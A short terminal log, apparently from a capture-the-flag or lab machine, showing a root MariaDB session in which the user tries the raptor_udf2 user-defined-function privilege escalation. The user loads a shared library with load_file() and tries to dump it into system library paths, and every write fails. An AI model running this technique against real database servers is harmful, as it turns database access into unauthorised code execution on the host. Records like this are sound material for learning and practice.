 nightfall@nightfall:/tmp$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 905020
Server version: 10.3.15-MariaDB-1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.108 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
ERROR 1 (HY000): Can't create/write to file '/usr/lib/raptor_udf2.so' (Errcode: 30 "Read-only file system")
MariaDB [mysql]> select * from foo into dumpfile '/home/nightfall/raptor_udf2.so';
ERROR 1 (HY000): Can't create/write to file '/home/nightfall/raptor_udf2.so' (Errcode: 13 "Permission denied")
MariaDB [mysql]> select * from foo into dumpfile '/usr/local/bin/raptor_udf2.so';
ERROR 1 (HY000): Can't create/write to file '/usr/local/bin/raptor_udf2.so' (Errcode: 30 "Read-only file system")
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
ERROR 1 (HY000): Can't create/write to file '/usr/lib/lib_mysqludf_sys.so' (Errcode: 30 "Read-only file system")
MariaDB [mysql]> whoami
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'whoami' at line 1
MariaDB [mysql]> Bye